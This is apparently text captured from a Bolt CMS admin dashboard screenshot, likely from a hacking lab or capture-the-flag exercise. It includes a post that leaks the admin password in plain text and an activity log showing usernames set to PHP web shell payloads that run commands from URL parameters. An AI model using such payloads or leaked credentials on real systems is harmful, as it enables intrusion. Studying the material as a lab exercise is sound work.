 Dashboard
Content
Homepage
P Pages
E Entries
Showcases
Blocks
Settings
Configuration
File Management
Extensions
Collapse sidebar
Dashboard
You've been logged on successfully.
×
Add ...
Recently edited Entries
More Entries »
№ 2
Message for IT Department Hey guys, i suppose this is our secret forum right? I posted my first message for our readers today but there seems to be a lot of freesp
ace out there. Please check it out! my password is boltadmin123 just incase you need it! Regards, Jake …
Edit
№ 1
Message From Admin Hello Everyone, Welcome to this site, myself Jake and my username is bolt .I am still new to this CMS so it can take awhile for me to get use
d to this CMS but believe me i have some great content coming up for you all! Regards, Jake (Admin)
Edit
Configuration Notices
Bolt has detected one or more configuration issues. You should resolve these, for
optimum performance:
- The mail configuration parameters have not been set up. This may interfere with
password resets, and extension functionality. Please set up the mailoptions in
config.yml.
Unable to fetch news!
Unable to connect to https://news.bolt.cm/
Latest system activity
- bolt logged in (a few seconds ago)
- Updated user account 'bolt'. (18 minutes ago)
- Updated user account '<?php system($_GET['fxwdt']);?>'. (18 minutes ago)
- bolt logged in (18 minutes ago)
- Updated user account 'bolt'. (19 minutes ago)
- Updated user account '<?php system($_GET['ngdpkp']);?>'. (19 minutes ago)
- bolt logged in (19 minutes ago)
- bolt logged in (32 minutes ago)
more activity